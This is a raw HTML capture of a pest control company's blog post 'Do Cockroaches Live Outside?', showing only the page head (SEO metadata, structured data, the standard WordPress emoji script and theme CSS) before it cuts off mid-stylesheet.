

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unitedstatespestservice.com/do-cockroaches-live-outside/
body_size: 31218
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Do Cockroaches Live Outside? - Exterminator | Pest Control | Middletown</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Cockroaches: the resilient and infamous inhabitants that seem to thrive in the hidden corners of our homes, scurrying about with an uncanny knack for survival. As much as we associate these resilient pests with indoor spaces, there&#039;s a lingering question: do cockroaches live outside? Let&#039;s uncover the truth behind these notorious insects and their outdoor" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="gary gill"/>
	<link rel="canonical" href="https://unitedstatespestservice.com/do-cockroaches-live-outside/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Exterminator | Pest Control | Middletown -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Do Cockroaches Live Outside? - Exterminator | Pest Control | Middletown" />
		<meta property="og:description" content="Cockroaches: the resilient and infamous inhabitants that seem to thrive in the hidden corners of our homes, scurrying about with an uncanny knack for survival. As much as we associate these resilient pests with indoor spaces, there&#039;s a lingering question: do cockroaches live outside? Let&#039;s uncover the truth behind these notorious insects and their outdoor" />
		<meta property="og:url" content="https://unitedstatespestservice.com/do-cockroaches-live-outside/" />
		<meta property="og:image" content="https://unitedstatespestservice.com/wp-content/uploads/2023/03/USPS-Logo.png" />
		<meta property="og:image:secure_url" content="https://unitedstatespestservice.com/wp-content/uploads/2023/03/USPS-Logo.png" />
		<meta property="article:published_time" content="2023-12-14T03:00:06+00:00" />
		<meta property="article:modified_time" content="2023-12-21T03:02:58+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Do Cockroaches Live Outside? - Exterminator | Pest Control | Middletown" />
		<meta name="twitter:description" content="Cockroaches: the resilient and infamous inhabitants that seem to thrive in the hidden corners of our homes, scurrying about with an uncanny knack for survival. As much as we associate these resilient pests with indoor spaces, there&#039;s a lingering question: do cockroaches live outside? Let&#039;s uncover the truth behind these notorious insects and their outdoor" />
		<meta name="twitter:image" content="https://unitedstatespestservice.com/wp-content/uploads/2023/03/USPS-Logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#blogposting","name":"Do Cockroaches Live Outside? - Exterminator | Pest Control | Middletown","headline":"Do Cockroaches Live Outside?","author":{"@id":"https:\/\/unitedstatespestservice.com\/author\/infopestcontrolseos-com\/#author"},"publisher":{"@id":"https:\/\/unitedstatespestservice.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/unitedstatespestservice.com\/wp-content\/uploads\/2023\/12\/shardar-tarikul-islam-ej5xluAfJSU-unsplash.jpg","width":640,"height":896,"caption":"cockroach outside on a blade of grass"},"datePublished":"2023-12-14T03:00:06+00:00","dateModified":"2023-12-21T03:02:58+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#webpage"},"isPartOf":{"@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#webpage"},"articleSection":"Roaches, Roaches"},{"@type":"BreadcrumbList","@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/unitedstatespestservice.com#listItem","position":1,"name":"Home","item":"https:\/\/unitedstatespestservice.com","nextItem":{"@type":"ListItem","@id":"https:\/\/unitedstatespestservice.com\/category\/roaches\/#listItem","name":"Roaches"}},{"@type":"ListItem","@id":"https:\/\/unitedstatespestservice.com\/category\/roaches\/#listItem","position":2,"name":"Roaches","item":"https:\/\/unitedstatespestservice.com\/category\/roaches\/","nextItem":{"@type":"ListItem","@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#listItem","name":"Do Cockroaches Live Outside?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/unitedstatespestservice.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#listItem","position":3,"name":"Do Cockroaches Live Outside?","previousItem":{"@type":"ListItem","@id":"https:\/\/unitedstatespestservice.com\/category\/roaches\/#listItem","name":"Roaches"}}]},{"@type":"Organization","@id":"https:\/\/unitedstatespestservice.com\/#organization","name":"Exterminator | Pest Control | Middletown","url":"https:\/\/unitedstatespestservice.com\/","logo":{"@type":"ImageObject","url":"https:\/\/unitedstatespestservice.com\/wp-content\/uploads\/2023\/03\/USPS-Logo.png","@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#organizationLogo","width":646,"height":234},"image":{"@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/unitedstatespestservice.com\/author\/infopestcontrolseos-com\/#author","url":"https:\/\/unitedstatespestservice.com\/author\/infopestcontrolseos-com\/","name":"gary gill","image":{"@type":"ImageObject","@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/7ff6a9054a404acbfaf7063c3ff364f90ca147e60b4a43a3b1858e5ff35d3a8f?s=96&d=mm&r=g","width":96,"height":96,"caption":"gary gill"}},{"@type":"WebPage","@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#webpage","url":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/","name":"Do Cockroaches Live Outside? - Exterminator | Pest Control | Middletown","description":"Cockroaches: the resilient and infamous inhabitants that seem to thrive in the hidden corners of our homes, scurrying about with an uncanny knack for survival. As much as we associate these resilient pests with indoor spaces, there's a lingering question: do cockroaches live outside? Let's uncover the truth behind these notorious insects and their outdoor","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/unitedstatespestservice.com\/#website"},"breadcrumb":{"@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#breadcrumblist"},"author":{"@id":"https:\/\/unitedstatespestservice.com\/author\/infopestcontrolseos-com\/#author"},"creator":{"@id":"https:\/\/unitedstatespestservice.com\/author\/infopestcontrolseos-com\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/unitedstatespestservice.com\/wp-content\/uploads\/2023\/12\/shardar-tarikul-islam-ej5xluAfJSU-unsplash.jpg","@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#mainImage","width":640,"height":896,"caption":"cockroach outside on a blade of grass"},"primaryImageOfPage":{"@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#mainImage"},"datePublished":"2023-12-14T03:00:06+00:00","dateModified":"2023-12-21T03:02:58+00:00"},{"@type":"WebSite","@id":"https:\/\/unitedstatespestservice.com\/#website","url":"https:\/\/unitedstatespestservice.com\/","name":"Exterminator | Pest Control | Middletown","inLanguage":"en-US","publisher":{"@id":"https:\/\/unitedstatespestservice.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Exterminator | Pest Control | Middletown &raquo; Feed" href="https://unitedstatespestservice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exterminator | Pest Control | Middletown &raquo; Comments Feed" href="https://unitedstatespestservice.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unitedstatespestservice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://unitedstatespestservice.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1240px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.5rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.625rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-single-post.ast-page-builder-template .site-main > article {padding-top: 2em;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container 